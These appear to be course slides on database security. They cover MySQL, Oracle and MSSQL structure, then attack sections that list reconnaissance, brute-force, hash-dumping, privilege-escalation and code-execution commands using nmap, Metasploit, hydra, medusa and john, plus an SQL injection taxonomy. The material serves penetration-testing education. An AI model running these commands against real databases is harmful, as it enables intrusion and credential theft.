Database Security
Introduction
What is a database ?
Database Use cases
Database system architecture
Database types

- Relational DBs (SQL)
- NoSQL DBs:
- Document based DBs (MongoDB)
- Column Based DBs (ElasticSearch)
- Key Value DBs (Redis)
- Graph DBs (Neo4j)
Relational Databases
What are relational Databases ?
Relational Databases (Syntax)
Relational Database Management System (RDMS)
MySQL, Oracle, MS SQL Server, PostgreSQL, DB2 …
MySQL
MySQL/Introduction
Default Databases
- mysql: the system database
- information_schema: database metadata
- performance_schema: monitoring MySQL Server execution at a low level
- sys: set of objects that helps DBAs and developers interpret data collected by the Performance Schema
MySQL file structure
- Configuration files
- Log files
- Data files
MySQL Fingerprinting
select version(); #version
select @@version(); #version
select user(); #User
select database(); #database name
use <database>
show tables
Attacking MySQL
Reconnaissance
- Port scanning
nmap -sV 192.168.1.23 -p 3306
- Enumeration
nmap -sV -p 3306 --script mysql-audit,mysql-databases,mysql-dump-hashes,mysql-empty-password,mysql-enum,mysql-info,mysql-query,mysql-users,mysql-variables,mysql-vuln-cve2012-2122 <IP>
msf> use auxiliary/scanner/mysql/mysql_version
msf> use uxiliary/scanner/mysql/mysql_authbypass_hashdump
msf> use auxiliary/scanner/mysql/mysql_hashdump #Creds
msf> use auxiliary/admin/mysql/mysql_enum #Creds
msf> use auxiliary/scanner/mysql/mysql_schemadump #Creds
msf> use exploit/windows/mysql/mysql_start_up #Execute commands Windows, Creds
Brute Force
john --format=MYSQL password.txt
SQL Injection
- UNION SELECT
- LOAD FILE
- SELECT FILE INTO OUTFILE
- BENCHMARK
Oracle
Oracle/Introduction
Oracle Architecture

Oracle file structure
- DataFiles
- Control files
- Online RedoLog Files
- Parameter file
- BackUp Files
Oracle Fingerprinting
-- Version info
SELECT banner FROM v$version WHERE banner LIKE ‘Oracle%’;
SELECT banner FROM v$version WHERE banner LIKE ‘TNS%’;
SELECT version FROM v$instance;
-- database and instance info
SELECT global_name FROM global_name;
SELECT name FROM v$database;
SELECT instance_name FROM v$instance;
SELECT SYS.DATABASE_NAME FROM DUAL;
Oracle Fingerprinting 2
-- Users info
SELECT user FROM dual
SELECT username FROM all_users ORDER BY username;
SELECT name FROM sys.user$; — priv
-- List Password Hashes
SELECT name, password, astatus FROM sys.user$
SELECT name,spare4 FROM sys.user$ — priv, 11g
-- privileges info
SELECT * FROM session_privs; — current privs
SELECT * FROM dba_sys_privs WHERE grantee = ‘DBSNMP’; — priv, list a user’s privs
SELECT grantee FROM dba_sys_privs WHERE privilege = ‘SELECT ANY DICTIONARY’; — priv, find users with a particular priv
SELECT GRANTEE, GRANTED_ROLE FROM DBA_ROLE_PRIVS;
Oracle PL/SQL
CREATE OR REPLACE PROCEDURE procPrintHelloWorld
IS
BEGIN
DBMS_OUTPUT.PUT_LINE('Hello World!');
END;
/
Attacking Oracle
Reconnaissance
- Port scanning
nmap -sV 192.168.1.23 -p 1521
- Enumeration
# tns version
nmap --script "oracle-tns-version" -p 1521 -T4 -sV <IP>
msf> use auxiliary/scanner/oracle/tnslsnr_version
apt install tnscmd10g
tnscmd10g version -p 1521 -h <IP>
- Enumeration 2
# tns info (SID)
tnscmd10g status-p 1521 -h <IP> #The SID are inside: SERVICE=(SERVICE_NAME=<SID_NAME>)
#msf1
msf> use auxiliary/scanner/oracle/sid_enum
msf> set rhost <IP>
msf> run
#msf2
msf> use auxiliary/admin/oracle/tnscmd
msf> set CMD (CONNECT_DATA=(COMMAND=STATUS))
msf> set rhost <IP>
msf> run #The SID are inside: SERVICE=(SERVICE_NAME=<SID_NAME>)
Brute Force
hydra -P rockyou.txt -t 32 -s 1521 host.victim oracle-listener
hydra -L /usr/share/metasploit-framework/data/wordlists/sid.txt -s 1521 <IP> oracle-sid
SQL Injection (PL/SQL injection)
MS SQL Server
MSSQL/Introduction
MSSQL Architecture

System tables
- master Database: system-level information.
- msdb Database: Used by SQL Server Agent.
- model Database: The template for all databases created on the instance.
- Resource Database: read-only database that contains system objects that are included with SQL Server.
- tempdb Database: Temporary objects or intermediate result sets.
MSSQL Fingerprinting
-- Version info
SELECT @@version
-- database info
SELECT name, database_id, create_date FROM sys.databases;
--- user info
select * from sys.database_principals
Attacking MSSQL
Reconnaissance
- Port scanning and enumeration
nmap -sV -p 1433 <IP>
- Enumeration
nmap --script ms-sql-info,ms-sql-empty-password,ms-sql-xp-cmdshell,ms-sql-config,ms-sql-ntlm-info,ms-sql-tables,ms-sql-hasdbaccess,ms-sql-dac,ms-sql-dump-hashes --script-args mssql.instance-port=1433,mssql.username=sa,mssql.password=,mssql.instance-name=MSSQLSERVER -sV -p 1433 <IP>
msf> use auxiliary/scanner/mssql/mssql_ping
-
- more enumeration
msf> use admin/mssql/mssql_enum #Security checks
msf> use admin/mssql/mssql_enum_domain_accounts
msf> use admin/mssql/mssql_enum_sql_logins
msf> use auxiliary/admin/mssql/mssql_findandsampledata
msf> use auxiliary/scanner/mssql/mssql_hashdump
msf> use auxiliary/scanner/mssql/mssql_schemadump
Brute force
hydra -L /root/Desktop/user.txt –P /root/Desktop/pass.txt <IP> mssql
medusa -h <IP> –U /root/Desktop/user.txt –P /root/Desktop/pass.txt –M mssql
Privilege escalation
msf> use exploit/windows/mssql/mssql_linkcrawler
msf> use admin/mssql/mssql_escalate_execute_as
msf> use admin/mssql/mssql_escalate_dbowner
Code execution
msf> use admin/mssql/mssql_exec
msf> use exploit/windows/mssql/mssql_payload
SQL Injection
Introduction
SQLi Injetion mechanisms
User input injection
Cookies injection
Server variables injection
SQLi Categories
Data Extraction Channel
In Band
Attack channel = results channel
Out of band
Attack channel != results channel
Server Response
Error Based
- UNION query based SQLi
- Double query based SQLi
Blind SQLi
- Boolean based Blind SQLi
- Time based Blind SQLi
Input Data Type
String Based Injection
Integer Based Injection
Order of Injection
First Order Injection
- Tautology
- Inferential SQLi
- Piggy Backed SQLi
- Stored procedure SQLi
- Alternate Encoding SQLi
Second Order Injection
Database Security